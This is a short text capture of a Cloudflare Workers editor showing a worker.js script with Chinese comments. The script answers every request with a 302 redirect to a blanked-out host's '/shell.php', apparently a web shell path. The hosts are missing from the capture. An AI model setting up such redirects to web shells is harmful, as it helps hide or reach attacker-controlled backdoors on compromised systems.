 steep-band-b300
a3f79dee (活动) 最新
访问
部署
JS worker.js ×
预览
HTTP
设定时间
JS worker.js > default
https://steep- s.dev/
1 export default {
2 async fetch(request, env, ctx) {
3 // 设置跳转的目标 URL
4 const targetURL = 'http:// /shell.php';
5
6 // 返回 302 重定向响应
7 return Response.redirect(targetURL, 302);
8 },
9 };